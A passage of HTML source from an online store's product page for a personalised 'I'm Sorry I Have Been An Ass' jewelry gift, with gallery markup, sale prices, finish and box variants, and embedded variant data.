//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479358557"
              data-media-position="4"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479456861"
              data-media-position="5"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479555165"
              data-media-position="6"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813479620701"
              data-media-position="7"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813671805021"
              data-media-position="8"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25813673508957"
              data-media-position="9"
              data-alt="I'm Sorry I Have Been An Ass"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-9
"
              >
                <img src="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=416" alt="I&#39;m Sorry I Have Been An Ass" srcset="//snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=54 54w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=74 74w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=104 104w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=162 162w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=208 208w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=324 324w, //snugglyofficial.com/cdn/shop/files/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--18597271863389__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--18597271863389__main"
          data-section="template--18597271863389__main"
          data-url="/products/im-sorry-i-have-been-an-ass-2"
          class="product__info-container main-product__info-container"
        >

                <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.9rem;">
                  <strong>HOT PRODUCT | LOW STOCK</strong>
                </p>
              
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1 product-title--uppercase center">
                    I'm Sorry I Have Been An Ass
                  </h1>
                  <a href="/products/im-sorry-i-have-been-an-ass-2" class="product__title">
                    <h2 class="h1">
                      I'm Sorry I Have Been An Ass
                    </h2>
                  </a>
                </div>
              
<div class="reviews-container">
  <div class="avatars">
    <img
      src="https://img.freepik.com/free-photo/selfie-portrait-videocall_23-2149186124.jpg?semt=ais_hybrid_sidr"
      alt="Customer 1"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-portrait-young-woman-isolated-black-studio-background-photoshot-real-emotions-female-model-smiling-feeling-happy-facial-expression-pure-clear-human-emotions-concept_155003-25750.jpg?semt=ais_hybrid_sidr"
      alt="Customer 2"
      class="avatar"
    />
    <img
      src="https://img.freepik.com/free-photo/close-up-smiley-woman-posing_23-2149178089.jpg?semt=ais_hybrid_sidr"
      alt="Customer 3"
      class="avatar"
    />
  </div>
  <span class="text-grey">
    Rated <strong>4.5/5</strong> based on <strong>650+ Reviews</strong>
  </span>
</div>

<style>
.reviews-container {
  display: flex;
  align-items: center;
  font-family: 'Noto Sans', sans-serif;
  margin: 10px 0;
  gap: 10px;
}

.avatars {
  display: flex;
  margin-left: 5px;
}

.avatar {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 2px solid white;
  margin-left: -8px;
  object-fit: cover;
  box-shadow: 0 0 0 1px #ccc;
}

.text-grey {
  font-size: 14px;
  color: #4B4B4B;
  line-height: 1.2;
}

.text-grey strong {
  font-weight: 600;
  color: #2e2f3c;
}
</style>

<div class="no-js-hidden product-page-price" id="price-template--18597271863389__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--18597271863389__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-text">
        <span class=money> $59.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=money> $119.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41179130921053">
                    
<input type="hidden" name="product-id" value="7148469583965" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/products/im-sorry-i-have-been-an-ass-2"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41179130921053,"title":"White Gold Finish \/ Standard Box","option1":"White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377192","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Standard Box","public_title":"White Gold Finish \/ Standard Box","options":["White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130953821,"title":"White Gold Finish \/ Luxury Box","option1":"White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377194","requires_shipping":true,"taxable":true,"featured_image":{"id":33498379190365,"product_id":7148469583965,"position":8,"created_at":"2023-09-21T22:47:19-04:00","updated_at":"2024-01-07T12:22:58-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","variant_ids":[41179130953821]},"available":true,"name":"I'm Sorry I Have Been An Ass - White Gold Finish \/ Luxury Box","public_title":"White Gold Finish \/ Luxury Box","options":["White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179130986589,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11377195","requires_shipping":true,"taxable":true,"featured_image":{"id":33498187989085,"product_id":7148469583965,"position":3,"created_at":"2023-09-21T21:45:38-04:00","updated_at":"2024-01-07T12:13:02-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","variant_ids":[41179130986589]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41179131019357,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11377196","requires_shipping":true,"taxable":true,"featured_image":{"id":33498380894301,"product_id":7148469583965,"position":9,"created_at":"2023-09-21T22:48:01-04:00","updated_at":"2024-02-06T06:49:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","variant_ids":[41179131019357]},"available":true,"name":"I'm Sorry I Have Been An Ass - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41179130921053"
          >White Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41179130953821"
          >White Gold Finish / Luxury Box -  $79.95</option><option
            
            
            value="41179130986589"
          >18K Yellow Gold Finish / Standard Box -  $69.95</option><option
            
            
            value="41179131019357"
          >18K Yellow Gold Finish / Luxury Box -  $89.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active=""
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12053","17517","12034","12114","12058","12037","12118","12237","14862"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25813478441053,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e.jpg?v=1704648066","width":1000},{"alt":null,"id":25813479129181,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4365_transformation_17517_4e23962b-72bf-4fe0-99b8-4f927ee24ff6.jpg?v=1704648076","width":1000},{"alt":null,"id":25813479194717,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12034_740d2cb4-3d97-4bc0-8175-bf42629de423.jpg?v=1704647582","width":1000},{"alt":null,"id":25813479358557,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443f-8a37-532c70cee4fa.jpg?v=1704639902"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4364_transformation_12114_7a5c5f12-efaa-443